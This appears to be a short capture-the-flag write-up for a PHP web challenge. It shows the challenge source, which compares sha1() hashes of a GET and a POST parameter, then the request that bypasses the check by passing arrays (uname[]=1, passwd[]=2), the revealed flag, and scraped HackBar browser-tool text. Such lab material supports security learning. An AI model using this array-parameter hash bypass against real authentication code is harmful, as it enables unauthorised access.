 123.206.87.240:8002/web7/?uname[]=1&id=margin
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
if ($_GET['uname'] == $_POST['passwd'])
print 'passwd can not be uname.';
else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
die('Flag: '.$flag);
else
print 'sorry!';
}
?> Flag: flag{HACK_45hhs_213sDD}
控制台 调试器 网络 样式编辑器 性能 内存 存储 查看器 无障碍环境 Max HacKBar
Load URL http://123.206.87.240:8002/web7/?uname[]=1&id=margin
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data passwd[]=2